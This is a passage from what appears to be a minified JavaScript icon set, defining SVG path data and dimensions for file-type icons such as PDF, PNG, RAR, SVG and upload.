01.133.147c.024.03.057.05.076.083l2.082 3.461 2.082-3.46a.97.97 0 011.804.498v7.753a.97.97 0 01-.972.97.97.97 0 01-.972-.97V21.94l-1.11 1.847c-.351.582-1.315.582-1.665 0l-1.11-1.847v4.254a.97.97 0 01-.972.97l.004-.002zm8.744 0a.97.97 0 01-.972-.969V18.44c0-.536.436-.97.972-.97h1.943c1.634 0 2.915 1.482 2.915 3.374 0 1.866-1.267 3.364-2.887 3.411l-1 .001v1.938a.97.97 0 01-.971.97v-.002zm1.943-4.845c.464-.015.972-.57.972-1.474 0-.9-.494-1.435-.972-1.435h-.972v2.909h.972zm5.829-7.755a.971.971 0 01-1.943 0v-3.877h-7.772a.971.971 0 01-.972-.97V1.913H3.397v27.163l20.401.025a.97.97 0 01.972.968c0 .535-.435.97-.972.97H3.421a1.968 1.968 0 01-1.967-1.963V1.986C1.454.906 2.337.024 3.42.024h11.635c.02 0 .036.01.056.012.09.005.176.022.263.052.03.01.06.019.088.032a.985.985 0 01.281.188l8.637 8.618c.03.021.046.058.073.083.029.027.051.058.077.088.149.17.26.375.26.62 0 .033-.016.061-.02.094v4.751zm-8.744-11.23v5.414h5.428l-5.427-5.414z"  />'},fileNew:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.197 26.195h-3.886v3.877a.971.971 0 01-1.944 0v-3.877h-3.886a.97.97 0 01-.972-.968.97.97 0 01.972-.97h3.886v-3.879a.97.97 0 011.944 0v3.879h3.886a.97.97 0 01.972.97.97.97 0 01-.972.968zm-.972-9.693a.971.971 0 01-1.943 0v-5.815H16.51a.971.971 0 01-.972-.97V1.914H4.851v27.19h9.716a.971.971 0 110 1.94l-9.716-.001a1.944 1.944 0 01-1.943-1.94V1.966c0-1.07.872-1.939 1.943-1.939h11.66c.02 0 .036.01.056.01.09.007.177.024.262.054.03.01.06.018.088.031.101.047.197.106.28.187l8.639 8.619c.03.021.045.06.073.084.028.026.05.056.075.085.15.17.262.377.262.621 0 .034-.016.063-.02.096v6.69zm-8.743-13.17v5.415h5.427l-5.426-5.414h-.001z"  />'},fileOtf:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.17 19.41h-2.914v1.938h1.943a.97.97 0 110 1.94h-1.943v2.907a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-7.754a.97.97 0 01.972-.969h3.887a.97.97 0 110 1.938zM8.74 23.77v-2.907a3.4 3.4 0 013.4-3.393 3.4 3.4 0 013.401 3.393v2.907a3.4 3.4 0 01-3.4 3.393A3.4 3.4 0 018.74 23.77zm4.858 0v-2.907a1.458 1.458 0 00-2.915 0v2.907a1.457 1.457 0 002.915 0zm5.829 3.393a.97.97 0 01-.972-.969V19.41h-.971a.97.97 0 110-1.938h3.886a.97.97 0 110 1.938H20.4v6.785a.97.97 0 01-.972.97zM25.256 9.81v4.754a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-3.877H15.54a.97.97 0 01-.971-.97V1.914H3.882v27.164l20.401.026a.97.97 0 110 1.938H3.906a1.968 1.968 0 01-1.968-1.964V1.988c0-1.082.883-1.964 1.968-1.964H15.54c.022 0 .04.01.06.012a.97.97 0 01.256.052c.032.01.063.019.092.032a.988.988 0 01.274.184l.006.005 8.638 8.617c.03.021.045.058.073.083.029.027.051.058.076.088.149.17.26.376.26.62 0 .032-.016.06-.02.092zm-8.744-6.477v5.414h5.427l-5.426-5.414h-.001z"  />'},filePdf:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.17 19.41h-2.914v1.938h1.943a.97.97 0 110 1.94h-1.943v2.907a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-7.754a.97.97 0 01.972-.969h3.887a.97.97 0 110 1.938zM9.713 27.163a.97.97 0 01-.972-.97V18.44a.97.97 0 01.972-.969h1.943c1.635 0 2.915 1.48 2.915 3.373 0 1.867-1.268 3.365-2.887 3.412h-1v1.94a.97.97 0 01-.971.97v-.002zm1.943-4.847c.463-.014.971-.57.971-1.474 0-.898-.494-1.435-.971-1.435h-.972v2.909h.972zm4.857 4.847a.97.97 0 01-.972-.97V18.44a.97.97 0 01.972-.969h2.038a3.79 3.79 0 013.79 3.782v2.127c0 2.086-1.7 3.783-3.79 3.783h-2.038v.001zm3.887-3.784v-2.127c0-1.016-.83-1.845-1.849-1.845h-1.066v5.817h1.066a1.85 1.85 0 001.849-1.846v.001zm4.857-8.818a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-3.877H15.54a.97.97 0 01-.971-.97V1.912H3.882v27.164l20.401.025a.97.97 0 110 1.939H3.906a1.968 1.968 0 01-1.968-1.964V1.986c0-1.082.883-1.964 1.968-1.964H15.54c.024 0 .043.012.065.014a.973.973 0 01.248.05c.033.011.066.019.097.034a.986.986 0 01.272.183l.006.004 8.638 8.617c.03.022.046.06.074.084.028.027.05.057.074.087.15.17.26.376.26.62 0 .032-.016.06-.02.093v4.753h.002zM16.512 3.33v5.415h5.427L16.513 3.33h-.001z"  />'},filePng:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.228 27.163a3.4 3.4 0 01-3.4-3.393v-2.907a3.4 3.4 0 013.4-3.393c1.122 0 1.966.28 2.734.909.415.341.475.95.135 1.365a.972.972 0 01-1.369.134c-.353-.29-.728-.47-1.5-.47-.804 0-1.458.653-1.458 1.455v2.907a1.457 1.457 0 002.915 0v-.484h-.942a.971.971 0 01-.971-.97c0-.535.435-.97.971-.97h1.913c.537 0 .972.435.972.97v1.454a3.4 3.4 0 01-3.4 3.393zm-17.001 0a.97.97 0 01-.972-.969V18.44a.97.97 0 01.972-.969h1.943c1.634 0 2.915 1.48 2.915 3.372 0 1.867-1.268 3.365-2.887 3.413h-1v1.94a.97.97 0 01-.971.968zm1.943-4.846c.463-.014.972-.57.972-1.475 0-.897-.494-1.434-.972-1.434h-.972v2.909h.972zm9.715-4.846a.97.97 0 01.972.969v7.754c0 .036-.017.067-.021.103a.882.882 0 01-.113.359.924.924 0 01-.245.286c-.028.022-.046.053-.077.073-.017.01-.037.006-.054.015a.955.955 0 01-.458.131h-.002a.95.95 0 01-.425-.107c-.037-.018-.066-.044-.101-.067a.936.936 0 01-.24-.226c-.017-.022-.043-.03-.058-.054l-3.062-4.888v4.374a.97.97 0 01-.972.97.97.97 0 01-.972-.97V18.44c0-.036.017-.067.022-.103a.865.865 0 01.112-.359.975.975 0 01.102-.15.936.936 0 01.143-.135c.029-.022.046-.054.077-.074.023-.013.048-.014.071-.026a.885.885 0 01.18-.067.94.94 0 01.19-.038c.026-.002.047-.015.073-.015.037 0 .068.016.103.02a.944.944 0 01.512.216c.051.042.093.09.135.142.022.028.053.046.072.077l3.063 4.887V18.44a.97.97 0 01.971-.969h.002zm3.886-2.91a.97.97 0 01-.972.97.97.97 0 01-.971-.97v-3.875h-7.772a.972.972 0 01-.972-.97V1.913H3.397v27.163l20.401.026a.97.97 0 110 1.938H3.421a1.968 1.968 0 01-1.967-1.964V1.986c0-1.08.883-1.962 1.967-1.962h11.635c.02 0 .036.01.056.012.09.006.176.023.262.052.03.01.06.019.089.032.1.047.195.105.276.185l.005.003 8.637 8.618c.031.021.047.058.074.083.028.027.05.057.074.086.15.17.262.377.262.621 0 .034-.015.063-.02.096v4.749zM16.027 3.334v5.414h5.428l-5.427-5.414z"  />'},filePsd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.838 27.162h-2.039a.97.97 0 01-.971-.97V18.44a.97.97 0 01.971-.969h2.039a3.79 3.79 0 013.79 3.782v2.127a3.79 3.79 0 01-3.79 3.782v.001zm1.848-5.91c0-1.017-.83-1.844-1.848-1.844H24.77v5.815h1.067a1.849 1.849 0 001.848-1.845v-2.127zm-17.488 5.91a.97.97 0 01-.971-.97V18.44a.97.97 0 01.971-.969h1.944c1.634 0 2.914 1.48 2.914 3.373 0 1.866-1.267 3.365-2.886 3.412h-1v1.938a.97.97 0 01-.972.97zm1.944-4.846c.463-.014.971-.57.971-1.474 0-.898-.493-1.434-.971-1.434h-.972v2.908h.972zm7.089-.925c.005 0 .007.003.012.005.936.26 2.613 1.23 2.613 3.175 0 1.478-1.253 2.59-2.915 2.59-1.465 0-2.548-1.159-2.667-1.291a.967.967 0 01.076-1.369.972.972 0 011.372.076c.151.163.711.646 1.22.646.482 0 .97-.224.97-.652 0-.994-1.2-1.314-1.212-1.318-.007-.002-.012-.006-.018-.008-.01-.002-.02-.001-.03-.004-.975-.305-2.625-1.3-2.625-3.107 0-1.494 1.28-2.665 2.915-2.665 1.465 0 2.548 1.16 2.667 1.292a.971.971 0 01-1.448 1.293c-.151-.164-.71-.646-1.219-.646-.544 0-.972.32-.972.726 0 .826 1.248 1.252 1.261 1.256zm5.54-6.83a.97.97 0 01-.972.97.97.97 0 01-.971-.97v-3.876h-7.772a.971.971 0 01-.972-.97V1.913H3.397v27.163l20.401.025a.97.97 0 01.972.968c0 .536-.435.97-.972.97H3.421a1.968 1.968 0 01-1.967-1.963V1.986C1.454.905 2.337.024 3.42.024h11.635c.02 0 .036.01.056.012.09.005.176.022.263.052.03.01.06.019.088.032.1.047.195.105.277.185l.003.003 8.638 8.617c.031.022.046.06.074.084.028.027.05.057.075.086.15.17.26.377.26.621 0 .034-.015.063-.02.096v4.75zm-8.744-11.23v5.415h5.428l-5.427-5.414z"  />'},fileRar:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.552 23.756l1.262 1.9a.971.971 0 01-.805 1.505.966.966 0 01-.805-.43l-1.647-2.477h-.45v1.938a.968.968 0 01-.967.97c-.534 0-.859-.425-.859-.96V23.71a.959.959 0 01-.108-.426c0-.154.044-.295.108-.425v-3.995a.959.959 0 01-.108-.426c0-.535.433-.969.967-.969h1.935c1.626 0 2.901 1.48 2.901 3.373 0 1.247-.57 2.317-1.425 2.914zm-1.476-4.348h-.968v2.909h.968c.46-.014.967-.57.967-1.474 0-.9-.492-1.435-.967-1.435zm-17.408-.97a.968.968 0 01.968-.968h1.933c1.627 0 2.903 1.48 2.903 3.373 0 1.247-.572 2.317-1.427 2.914l1.263 1.9a.97.97 0 01-.804 1.505.965.965 0 01-.806-.43l-1.648-2.477h-.449v1.938a.968.968 0 01-.966.97c-.534 0-.926-.425-.926-.96v-2.71c-.016-.069-.042-.133-.042-.207 0-.073.026-.137.042-.206v-4.433c-.016-.069-.042-.133-.042-.206v-.002zm1.934 3.878h.967c.462-.014.968-.57.968-1.474 0-.9-.492-1.434-.968-1.434h-.967v2.908zm10.637 4.846a.967.967 0 01-.923-.68l-.393-1.258H18.72l-.393 1.258a.97.97 0 01-1.212.637.97.97 0 01-.634-1.215l2.418-7.754a.965.965 0 011.847 0l2.418 7.754a.97.97 0 01-.924 1.258h-.001zm-2.914-3.878h.995l-.497-1.596-.498 1.596zm6.783-8.723c0 .536-.433.97-.967.97s-.859-.452-.859-.988v-3.858h-7.845c-.534 0-.899-.463-.899-.999V1.914H4.851l-.019 27.162 20.308.025a.969.969 0 010 1.938H4.856c-1.079 0-1.959-.88-1.959-1.963V1.986c0-1.081.88-1.963 1.96-1.963h11.58c.019 0 .035.01.055.012.09.006.176.023.262.053.03.01.06.018.088.031.1.047.194.105.275.185l.004.004 8.598 8.617c.03.022.046.058.073.083.03.027.051.058.077.088.148.17.259.376.259.62 0 .033-.016.062-.02.095v4.75zm-8.704-11.23v5.414h5.402L17.404 3.33z"  />'},fileRaw:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.923 18.674l-1.937 7.755a.968.968 0 01-1.878 0l-.998-3.995-.998 3.995a.969.969 0 01-1.88 0l-1.937-7.755a.968.968 0 111.879-.47l.997 3.993.998-3.993c.01-.044.039-.076.055-.116.026-.065.049-.128.089-.185.035-.054.08-.095.124-.14.043-.042.081-.084.132-.118a.911.911 0 01.199-.094c.036-.015.065-.041.104-.05.013-.004.025 0 .038-.003.064-.013.13-.01.198-.01.066 0 .13-.003.194.01.012.003.026-.002.039.002.041.01.072.038.111.052.066.027.131.05.19.092.054.035.094.08.138.124.043.042.085.082.12.133.04.059.063.123.09.189.016.04.043.071.054.114l.998 3.993.998-3.993a.963.963 0 011.174-.705.967.967 0 01.704 1.175h.005zM8.708 18.44a.968.968 0 01.969-.97h1.937c1.63 0 2.906 1.482 2.906 3.373 0 1.248-.572 2.32-1.428 2.915l1.264 1.9a.969.969 0 11-1.612 1.075l-1.65-2.477h-.45v1.94a.968.968 0 01-.968.968c-.536 0-.935-.426-.935-.96v-2.748c-.01-.056-.034-.109-.034-.169 0-.06.023-.111.034-.168V18.61c-.01-.057-.034-.11-.034-.168v-.002zm1.937 3.877h.97c.46-.014.968-.57.968-1.475 0-.898-.494-1.434-.969-1.434h-.969v2.909zm10.653 4.847a.969.969 0 01-.924-.68l-.393-1.258h-2.208l-.393 1.257a.973.973 0 01-1.213.637.97.97 0 01-.635-1.215l2.422-7.754a.967.967 0 011.848 0l2.422 7.754a.968.968 0 01-.925 1.26zm-2.918-3.879h.996l-.498-1.596-.498 1.596zm5.825-8.723a.968.968 0 11-1.938 0v-3.877H14.52c-.535 0-.92-.463-.92-.999V1.914H2.912l-.016 27.163 20.339.026a.97.97 0 010 1.938H2.92a1.966 1.966 0 01-1.963-1.964V1.986c0-1.081.88-1.963 1.963-1.963h11.597c.023 0 .042.012.064.013a.95.95 0 01.249.05c.032.012.064.02.095.034a.97.97 0 01.267.18c.003.004.008.005.01.01l8.612 8.615c.03.021.045.06.073.084.029.027.05.057.075.086.149.17.26.376.26.62 0 .034-.016.062-.02.094v4.753h.002zM15.487 3.33v5.414h5.41l-5.41-5.414z"  />'},fileRemove:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.197 26.196h-9.715a.97.97 0 110-1.938h9.715a.97.97 0 01.972.969c0 .535-.436.97-.972.97zm-.972-5.817a.971.971 0 01-1.943 0v-9.693H16.51a.97.97 0 01-.972-.969V1.913H4.851v27.19h10.687a.97.97 0 110 1.938H4.851a1.943 1.943 0 01-1.943-1.937V1.964c0-1.07.872-1.939 1.943-1.939h11.66c.018 0 .035.01.055.012.09.005.178.022.263.053.03.01.058.018.086.03a1 1 0 01.282.188l8.638 8.619c.03.021.045.058.073.083.028.027.05.057.076.086.15.17.26.377.26.621 0 .034-.017.062-.02.096v10.565l.001.001zM17.482 3.334v5.414h5.427l-5.426-5.414h-.001z"  />'},fileSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.269 30.757a.968.968 0 01-1.369 0l-2.46-2.462a4.797 4.797 0 01-2.664.808 4.848 4.848 0 01-4.84-4.846 4.849 4.849 0 014.84-4.847 4.85 4.85 0 014.84 4.847c0 .986-.3 1.903-.808 2.668l2.46 2.462a.97.97 0 010 1.37zm-6.493-9.41a2.91 2.91 0 000 5.817 2.91 2.91 0 002.905-2.907 2.911 2.911 0 00-2.905-2.91zm4.84-4.845a.97.97 0 01-.968.97c-.535 0-.881-.45-.881-.985v-5.8h-7.832c-.535 0-.912-.465-.912-1V1.913H5.336l-.02 27.19h9.681a.97.97 0 010 1.939H5.316a1.94 1.94 0 01-1.937-1.94V1.966A1.94 1.94 0 015.316.026h11.618c.02 0 .037.01.056.01.09.007.176.024.26.054.03.01.06.018.088.031.101.047.197.106.28.187l8.607 8.619c.031.021.046.06.074.084.028.026.05.056.075.085.15.17.26.377.26.621 0 .034-.017.063-.02.096v6.69h.002zm-8.713-13.17v5.415h5.407l-5.407-5.414z"  />'},fileSettings:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.44 25.212v1.939h-1.07a4.81 4.81 0 01-.712 1.7l.972.972-1.374 1.37-.973-.97a4.833 4.833 0 01-1.703.71V32h-1.944v-1.067a4.833 4.833 0 01-1.704-.71l-1.022 1.02-1.375-1.372 1.023-1.02a4.81 4.81 0 01-.712-1.7h-1.07v-1.939h1.07a4.797 4.797 0 01.712-1.7l-.973-.97 1.375-1.372.972.971a4.833 4.833 0 011.704-.71v-1.068h1.944v1.068c.619.126 1.194.373 1.703.71l.973-.971 1.374 1.371-.972.972c.338.508.585 1.081.711 1.7h1.07zm-5.832-1.939a2.915 2.915 0 00-2.915 2.91 2.916 2.916 0 005.83 0 2.916 2.916 0 00-2.915-2.91zm-.972 1.94h1.944v1.938h-1.944v-1.939zm3.887-7.758a.97.97 0 01-1.942 0v-6.789h-7.775a.97.97 0 01-.972-.97V1.889H5.144v27.2h9.719a.97.97 0 110 1.942h-9.72A1.944 1.944 0 013.2 29.09V1.939C3.2.869 4.071 0 5.144 0h11.663c.02 0 .038.011.058.012a.993.993 0 01.259.052c.03.011.06.018.089.032a.967.967 0 01.28.187l8.641 8.622c.03.022.046.059.074.085.028.026.05.056.075.085.15.17.26.377.26.62 0 .035-.017.063-.019.095v7.665zM17.777 3.31v5.418h5.43l-5.43-5.418z"  />'},fileShare:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.758 25.91l-2.904 2.908a.963.963 0 01-1.368 0 .967.967 0 010-1.37l1.25-1.253h-2.503a3.88 3.88 0 00-3.873 3.877.969.969 0 11-1.936 0 5.82 5.82 0 015.804-5.815h2.509l-1.252-1.254a.967.967 0 010-1.37.966.966 0 011.37 0l2.903 2.908c.38.378.38.991 0 1.37zm-1.652-7.47c0 .536-.434.97-.968.97s-.886-.445-.886-.98v-7.743h-7.828c-.534 0-.916-.465-.916-1V1.913H5.821l-.014 27.19h8.713a.969.969 0 010 1.939H5.807a1.94 1.94 0 01-1.937-1.94V1.966A1.94 1.94 0 015.807.026h11.617c.02 0 .036.01.057.01.089.007.175.024.26.054.03.01.059.018.088.031a.98.98 0 01.28.187l8.607 8.619c.031.021.046.06.074.084.028.026.05.056.074.085.15.17.26.377.26.621 0 .034-.016.063-.02.096v8.628h.002zM18.393 3.334v5.414H23.8l-5.407-5.414z"  />'},fileStar:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.744 25.522l-2.149 2.197.509 3.121a1 1 0 01-.989 1.161 1.01 1.01 0 01-.485-.125l-2.609-1.441-2.609 1.441a1.006 1.006 0 01-1.062-.057.997.997 0 01-.412-.978l.509-3.121-2.15-2.197a1 1 0 01.565-1.687l2.931-.448 1.321-2.81a1.001 1.001 0 011.812 0l1.32 2.81 2.932.448a.998.998 0 01.564 1.687l.002-.001zm-4.328-.239a1.002 1.002 0 01-.755-.563l-.64-1.363-.64 1.363a1.005 1.005 0 01-.756.563l-1.533.235 1.141 1.165c.222.228.323.547.272.859l-.259 1.586 1.29-.713a1.003 1.003 0 01.97 0l1.289.713-.259-1.586c-.051-.312.05-.631.272-.859l1.141-1.165-1.533-.235zm2.61-8.278c0 .551-.449 1-1.001 1-.552 0-.943-.388-.943-.941v-6.058h-8.07a.944.944 0 01-.964-.969V2.008H4.996l.011 28.104h10.038c.553 0 .967.335.967.887 0 .551-.449 1-1.002 1H4.996a2.002 2.002 0 01-2.002-2V2.008c0-1.102.898-2 2.002-2h12.016c.023 0 .042.012.064.013a.993.993 0 01.259.052c.034.012.067.02.098.035a.975.975 0 01.278.188l.01.007 8.901 8.887c.031.022.047.059.075.085.03.028.053.059.079.09.155.176.268.387.268.639 0 .035-.016.065-.02.099v6.899l.002.003zM18.014 3.422v5.585h5.593l-5.593-5.585z"  />'},fileSvg:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.228 27.163a3.4 3.4 0 01-3.4-3.393v-2.907a3.4 3.4 0 013.4-3.393c1.122 0 1.966.28 2.734.909.415.341.475.95.135 1.365a.972.972 0 01-1.369.134c-.353-.29-.728-.47-1.5-.47-.804 0-1.458.653-1.458 1.455v2.907a1.457 1.457 0 002.915 0v-.484h-.942a.971.971 0 01-.971-.97c0-.535.435-.97.971-.97h1.913c.537 0 .972.435.972.97v1.454a3.4 3.4 0 01-3.4 3.393zm-14.77-5.771c.006 0 .008.004.013.005.936.26 2.613 1.23 2.613 3.176 0 1.477-1.253 2.59-2.915 2.59-1.465 0-2.548-1.16-2.667-1.291a.968.968 0 01.076-1.37.973.973 0 011.372.075c.151.164.71.647 1.219.647.483 0 .972-.223.972-.65 0-.996-1.202-1.316-1.214-1.32-.006 0-.011-.006-.018-.007-.01-.003-.02-.002-.029-.005-.976-.305-2.625-1.3-2.625-3.107 0-1.495 1.28-2.665 2.915-2.665 1.465 0 2.548 1.16 2.667 1.292a.971.971 0 01-1.448 1.294c-.151-.165-.71-.648-1.22-.648-.544 0-.97.32-.97.727 0 .826 1.247 1.252 1.26 1.256zm6.998 5.771a.971.971 0 01-.928-.68L15.1 18.73a.97.97 0 01.638-1.214.975.975 0 011.217.636l1.501 4.793 1.501-4.793a.972.972 0 011.855.578l-2.429 7.753a.97.97 0 01-.928.68h.002zm6.315-12.601a.97.97 0 01-.972.97.97.97 0 01-.971-.97v-3.876h-7.772a.972.972 0 01-.972-.97V1.913H3.397v27.163l20.401.026a.97.97 0 110 1.938H3.421a1.968 1.968 0 01-1.967-1.964V1.986c0-1.08.883-1.962 1.967-1.962h11.635c.02 0 .036.01.056.012.09.006.176.023.262.052.03.01.06.019.09.032.1.047.194.106.276.186l.004.002 8.637 8.618c.031.021.046.058.074.083.028.027.05.057.074.086.15.17.262.377.262.621 0 .034-.016.063-.02.096v4.749zm-8.744-11.23v5.415h5.428l-5.427-5.414z"  />'},fileSync:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.735 25.911a.968.968 0 01-1.37 0l-.32-.32c-.191 3.034-2.694 5.45-5.773 5.45a5.746 5.746 0 01-2.263-.457.969.969 0 01.755-1.784c.475.2.982.304 1.508.304 1.983 0 3.604-1.505 3.827-3.431l-.238.238a.966.966 0 01-1.37 0 .97.97 0 010-1.37l1.938-1.94a.968.968 0 011.37 0l1.937 1.94a.97.97 0 010 1.37h-.001zm-3.59-16.098v5.72a.969.969 0 01-.969.97c-.534 0-.894-.453-.894-.988v-4.828h-7.821c-.535 0-.923-.465-.923-1V1.913H4.851l-.011 27.19h8.715a.97.97 0 010 1.939H4.84a1.94 1.94 0 01-1.938-1.939V1.964c0-1.069.87-1.938 1.938-1.938h11.62c.019 0 .036.01.056.012.09.005.176.022.263.053.029.01.058.018.086.03.1.048.197.107.28.188l8.61 8.619c.031.021.046.058.074.083.028.027.05.057.075.086.149.17.258.376.258.621 0 .034-.015.062-.018.095h.001zm-8.716-6.48v5.415h5.41l-5.41-5.414zM14.81 24.54a.968.968 0 011.368 0l.321.322c.192-3.034 2.694-5.452 5.774-5.452.78 0 1.542.154 2.26.457a.97.97 0 01-.753 1.785 3.874 3.874 0 00-1.507-.304c-1.983 0-3.604 1.505-3.828 3.43l.238-.238a.968.968 0 111.37 1.371l-1.937 1.94a.966.966 0 01-1.37 0l-1.936-1.94a.969.969 0 010-1.37z"  />'},fileTable:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.177 8.84v20.262c0 1.07-.872 1.939-1.942 1.939H5.82c-1.07 0-1.942-.87-1.942-1.94V1.964c0-1.07.872-1.94 1.942-1.94h12.62c.043 0 .08.02.123.025a.953.953 0 01.125.026.963.963 0 01.435.231l.002.001 7.662 7.65c.031.022.046.059.074.084.028.026.05.056.074.085.15.17.26.377.26.62 0 .034-.016.062-.02.095h.003zM19.41 3.333v4.446h4.453L19.41 3.332zm5.825 6.384H18.44a.969.969 0 01-.97-.97V1.915H5.82L5.82 29.103h19.416V9.717zM8.731 12.624h13.591a.97.97 0 01.971.97v11.632a.97.97 0 01-.97.968H8.73a.97.97 0 01-.97-.968V13.594a.97.97 0 01.97-.97zm12.622 1.938h-6.796v1.94h6.796v-1.94zm0 3.879h-6.796v1.938h6.796v-1.938zm0 3.876h-6.796v1.939h6.796v-1.94zm-11.65 1.939h2.912v-1.94H9.703v1.94zm0-3.878h2.912V18.44H9.703v1.938zm0-3.876h2.912v-1.94H9.703v1.94z"  />'},fileText:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.257 10c0 .035-.017.064-.02.098v19.876A2.03 2.03 0 0125.207 32H5.23A2.03 2.03 0 013.2 29.974V2.026A2.03 2.03 0 015.229 0h11.993c.045 0 .083.02.127.026a.969.969 0 01.128.026.993.993 0 01.452.24l8.905 8.892c.032.022.047.06.076.086.03.027.052.059.078.089.154.176.268.389.268.64V10zM5.206 1.95l-.002 28.025 20.048.04V11h-8.03a1.002 1.002 0 01-1.002-1V1.95H5.206zm13.017 1.464V9h5.593l-5.593-5.585zm3.9 23.139a.998.998 0 01-.894 1.446c-.368 0-.721-.202-.897-.553L18.606 24h-6.774l-1.726 3.446a1.002 1.002 0 01-1.793-.893l6.009-12c.34-.676 1.452-.676 1.791 0l6.009 12h.002zm-6.903-9.318L12.835 22h4.77l-2.384-4.765h-.001z"  />'},fileTif:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.17 19.408h-2.914v1.94h1.943a.97.97 0 110 1.938h-1.943v2.908a.971.971 0 01-1.944 0v-7.753a.97.97 0 01.972-.969h3.887a.97.97 0 01.971.969.97.97 0 01-.971.968zm-11.658 7.755a.971.971 0 01-.972-.97v-6.785h-.971a.97.97 0 01-.972-.968.97.97 0 01.972-.969h3.885a.97.97 0 01.972.969.97.97 0 01-.972.968h-.971v6.785c0 .536-.436.97-.972.97h.001zm3.887-.97V18.44a.97.97 0 011.943 0v7.753a.971.971 0 01-1.943 0zm4.857-11.63a.972.972 0 01-1.944 0v-3.877H15.54a.97.97 0 01-.971-.969V1.914H3.882v27.164l20.401.024a.971.971 0 110 1.94L3.906 31.04a1.968 1.968 0 01-1.968-1.963V1.988c0-1.082.884-1.963 1.968-1.963H15.54c.02 0 .036.01.056.01a.988.988 0 01.264.054c.03.01.06.018.087.031a.979.979 0 01.28.19l8.639 8.617c.03.021.046.058.073.082.029.028.051.058.076.088.15.17.26.376.26.62 0 .034-.015.062-.02.096v4.75zM16.512 3.332v5.414h5.427l-5.426-5.414h-.001z"  />'},fileTtf:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.17 19.408h-2.914v1.94h1.943a.97.97 0 110 1.938h-1.943v2.908a.971.971 0 01-1.944 0v-7.753a.97.97 0 01.972-.969h3.887a.97.97 0 01.971.969.97.97 0 01-.971.968zm-15.544 7.755a.971.971 0 01-.971-.97v-6.785h-.972a.97.97 0 01-.971-.968.97.97 0 01.971-.969h3.887a.97.97 0 01.971.969.97.97 0 01-.971.968h-.972v6.785c0 .536-.435.97-.972.97zm6.8 0a.971.971 0 01-.97-.97v-6.785h-.972a.97.97 0 01-.972-.968.97.97 0 01.972-.969h3.886a.97.97 0 01.972.969.97.97 0 01-.972.968H20.4v6.785c0 .536-.436.97-.972.97zm5.83-17.35v4.75a.972.972 0 01-1.944 0v-3.877H15.54a.97.97 0 01-.971-.969V1.914H3.882v27.164l20.401.024a.971.971 0 110 1.94L3.906 31.04a1.968 1.968 0 01-1.968-1.963V1.988c0-1.082.884-1.963 1.968-1.963H15.54c.02 0 .036.01.056.01a.988.988 0 01.264.054c.03.01.06.018.088.031a.98.98 0 01.276.185l.005.004 8.637 8.618c.03.021.046.058.073.082.029.028.051.058.076.088.15.17.26.376.26.62 0 .034-.015.062-.02.096zm-8.744-6.481v5.414h5.427l-5.426-5.414h-.001z"  />'},fileTxt:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.63 19.41h-.972v6.784a.97.97 0 01-.971.97.97.97 0 01-.972-.97V19.41h-.971a.97.97 0 110-1.938h3.886a.97.97 0 01.972.969c0 .535-.436.97-.972.97zm-16.516 7.753a.97.97 0 01-.971-.969V19.41h-.972a.97.97 0 110-1.938h3.886a.97.97 0 01.972.969c0 .535-.435.97-.972.97h-.971v6.784a.97.97 0 01-.972.97zm10.23-.147a.972.972 0 01-1.34-.308l-1.604-2.564-1.604 2.563a.972.972 0 01-1.649-1.027l2.107-3.363-2.107-3.363a.968.968 0 01.31-1.337.973.973 0 011.339.31l1.604 2.562 1.605-2.562a.975.975 0 011.34-.31.969.969 0 01.309 1.337l-2.107 3.363 2.107 3.363a.967.967 0 01-.31 1.336zm.457-12.454a.97.97 0 01-.971.97.97.97 0 01-.972-.97v-3.876h-7.772a.972.972 0 01-.972-.97V1.913H2.427v27.163l20.402.026a.97.97 0 110 1.938H2.45a1.968 1.968 0 01-1.967-1.964V1.986C.484.907 1.367.025 2.45.025h11.635c.02 0 .037.01.056.012a.98.98 0 01.263.052c.03.01.06.019.088.032a.98.98 0 01.276.185l.005.003 8.637 8.618c.031.021.047.058.074.083.028.027.05.057.075.086.15.17.262.377.262.621 0 .034-.016.063-.02.096v4.749zm-8.744-11.23v5.415h5.428l-5.427-5.414z"  />'},fileUpload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.085 9.718c0 .034-.015.062-.02.095v6.69c0 .536-.433.969-.967.969s-.876-.45-.876-.985v-5.8h-7.835c-.534 0-.91-.465-.91-1V1.913H6.792l-.019 27.19H17.42a.969.969 0 110 1.939H6.772a1.94 1.94 0 01-1.936-1.939V1.964A1.94 1.94 0 016.772.027h11.614c.043 0 .08.02.122.025a.818.818 0 01.127.026.965.965 0 01.432.23l.003.002 8.606 8.619c.03.021.046.058.074.083.028.027.05.057.074.086.15.17.26.377.26.621h.001zm-8.73-6.384v5.414h5.406l-5.406-5.414zm-.683 20.238l3.872-3.876a.96.96 0 01.669-.282c.004 0 .008-.003.014-.003.007 0 .012.003.019.003a.978.978 0 01.667.282l3.87 3.875c.379.38.379.992 0 1.37a.964.964 0 01-1.367 0l-2.22-2.221v7.353a.968.968 0 01-.968.969c-.534 0-.891-.419-.891-.954v-7.446l-2.296 2.3a.967.967 0 11-1.368-1.37h-.001z"  />'},fileVideo:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.196 9.716c0 .034-.015.063-.02.096v19.265a1.968 1.968 0 01-1.966 1.964H5.844a1.968 